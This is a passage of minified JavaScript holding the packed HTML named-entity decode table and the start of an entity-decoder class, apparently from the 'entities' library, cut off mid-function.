ᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map((t=>t.charCodeAt(0)))),Ts=new Uint16Array("Ȁaglq\tɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map((t=>t.charCodeAt(0))));var Os;const Ms=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),Ns=null!==(Os=String.fromCodePoint)&&void 0!==Os?Os:function(t){let e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t),e};function Ds(t){var e;return t>=55296&&t<=57343||t>1114111?65533:null!==(e=Ms.get(t))&&void 0!==e?e:t}var Is;(function(t){t[t["NUM"]=35]="NUM",t[t["SEMI"]=59]="SEMI",t[t["EQUALS"]=61]="EQUALS",t[t["ZERO"]=48]="ZERO",t[t["NINE"]=57]="NINE",t[t["LOWER_A"]=97]="LOWER_A",t[t["LOWER_F"]=102]="LOWER_F",t[t["LOWER_X"]=120]="LOWER_X",t[t["LOWER_Z"]=122]="LOWER_Z",t[t["UPPER_A"]=65]="UPPER_A",t[t["UPPER_F"]=70]="UPPER_F",t[t["UPPER_Z"]=90]="UPPER_Z"})(Is||(Is={}));const Ls=32;var qs,Fs,Bs;function Rs(t){return t>=Is.ZERO&&t<=Is.NINE}function $s(t){return t>=Is.UPPER_A&&t<=Is.UPPER_F||t>=Is.LOWER_A&&t<=Is.LOWER_F}function zs(t){return t>=Is.UPPER_A&&t<=Is.UPPER_Z||t>=Is.LOWER_A&&t<=Is.LOWER_Z||Rs(t)}function Ps(t){return t===Is.EQUALS||zs(t)}(function(t){t[t["VALUE_LENGTH"]=49152]="VALUE_LENGTH",t[t["BRANCH_LENGTH"]=16256]="BRANCH_LENGTH",t[t["JUMP_TABLE"]=127]="JUMP_TABLE"})(qs||(qs={})),function(t){t[t["EntityStart"]=0]="EntityStart",t[t["NumericStart"]=1]="NumericStart",t[t["NumericDecimal"]=2]="NumericDecimal",t[t["NumericHex"]=3]="NumericHex",t[t["NamedEntity"]=4]="NamedEntity"}(Fs||(Fs={})),function(t){t[t["Legacy"]=0]="Legacy",t[t["Strict"]=1]="Strict",t[t["Attribute"]=2]="Attribute"}(Bs||(Bs={}));class js{constructor(t,e,n){this.decodeTree=t,this.emitCodePoint=e,this.errors=n,this.state=Fs.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Bs.Strict}startEntity(t){this.decodeMode=t,this.state=Fs.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,e){switch(this.state){case Fs.EntityStart:return t.charCodeAt(e)===Is.NUM?(this.state=Fs.NumericStart,this.consumed+=1,this.stateNumericStart(t,e+1)):(this.state=Fs.NamedEntity,this.stateNamedEntity(t,e));case Fs.NumericStart:return this.stateNumericStart(t,e);case Fs.NumericDecimal:return this.stateNumericDecimal(t,e);case Fs.NumericHex:return this.stateNumericHex(t,e);case Fs.NamedEntity:return this.stateNamedEntity(t,e)}}stateNumericStart(t,e){return e>=t.length?-1:(t.charCodeAt(e)|Ls)===Is.LOWER_X?(this.state=Fs.NumericHex,this.consumed+=1,this.stateNumericHex(t,e+1)):(this.state=Fs.NumericDecimal,this.stateNumericDecimal(t,e))}addToNumericResult(t,e,n,r){if(e!==n){const i=n-e;this.result=this.result*Math.pow(r,i)+parseInt(t.substr(e,i),r),this.consumed+=i}}stateNumericHex(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!Rs(r)&&!$s(r))return this.addToNumericResult(t,n,e,16),this.emitNumericEntity(r,3);e+=1}return this.addToNumericResult(t,n,e,16),-1}stateNumericDecimal(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!Rs(r))return this.addToNumericResult(t,n,e,10),this.emitNumericEntity(r,2);e+=1}return this.addToNumericResult(t,n,e,10),-1}emitNumericEntity(t,e){var n;if(this.consumed<=e)return null===(n=this.errors)||void 0===n||n.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===Is.SEMI)this.consumed+=1;else if(this.decodeMode===Bs.Strict)return 0;return 